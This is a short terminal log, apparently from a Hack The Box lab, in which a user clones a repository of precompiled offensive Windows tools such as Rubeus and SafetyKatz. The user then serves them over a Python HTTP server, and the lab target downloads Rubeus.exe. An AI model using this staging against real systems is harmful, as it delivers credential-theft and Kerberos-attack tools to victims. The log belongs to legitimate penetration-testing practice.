 ┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$ git clone https://github.com/r3motecontrol/Ghostpack-CompiledBinaries.git
Cloning into 'Ghostpack-CompiledBinaries'...
remote: Enumerating objects: 712, done.
remote: Counting objects: 100% (202/202), done.
remote: Compressing objects: 100% (107/107), done.
remote: Total 712 (delta 129), reused 127 (delta 95), pack-reused 510
Receiving objects: 100% (712/712), 20.52 MiB | 4.83 MiB/s, done.
Resolving deltas: 100% (472/472), done.
┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$ ls
certify.exe cert.pem cert.pfx escape.gnmap escape.nmap escape.xml Ghostpack-CompiledBinaries hash.txt linpeas.sh 'SQL Server Procedures.pdf'
┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$ cd Ghostpack-CompiledBinaries
┌──(widgeon㉿widgeon)-[~/Documents/htb/escape/Ghostpack-CompiledBinaries]
└─$ ls
Certify.exe 'dotnet v4.7.2 compiled binaries' README.md SafetyKatz.exe SharpDPAPI.exe SharpUp.exe
'dotnet v3.5 compiled binaries' Koh.exe RestrictedAdmin.exe Seatbelt.exe SharpDump.exe SharpWMI.exe
'dotnet v4.5 compiled binaries' LockLess.exe Rubeus.exe SharpChrome.exe SharpRoast.exe
┌──(widgeon㉿widgeon)-[~/Documents/htb/escape/Ghostpack-CompiledBinaries]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.202 - - [13/Mar/2023 18:51:08] "GET /Rubeus.exe HTTP/1.1" 200 -